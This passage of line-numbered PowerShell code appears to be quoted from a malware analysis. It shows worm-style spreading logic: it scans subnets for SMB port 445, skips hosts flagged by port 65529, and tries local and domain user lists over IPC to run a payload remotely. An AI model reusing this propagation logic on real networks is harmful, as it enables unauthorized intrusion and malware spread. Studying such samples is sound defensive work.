 10369
10370 for($i=0;$i -lt $ipaddresses.count;$i+=$tcount){
10371
10372 write-host "start smb port open scanning..."
10373 $smb_portopen = localscan -port 445 -addresses $ipaddresses[$i..($i+$tcount-1)]
10374 $old_portopen = localscan -port 65529 -addresses $smb_portopen[1]
10375
10376 foreach($currip in $smb_portopen[1]){
10377 if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
10378 write-host "start ipc scanning....$currip"
10379 for($n = 0; $n -lt $alluser.Count; $n++){
10380 write-host $alluser[$n]
10381 copyrun -ip $currip -thedomain "localhost" -user $alluser[$n] -cmd $ipc_code
10382 }
10383 for($nn = 0; $nn -lt $getdomain.Count; $nn++){
10384 if($getdomain[$nn] -ne '.'){
10385 for($uu = 0; $uu -lt $getusers.Count; $uu++){
10386 copyrun -ip $currip -thedomain $getdomain[$nn] -user $getusers[$uu] -cmd $ipc_code
10387 }
10388 }
10389 }
HACK学习呀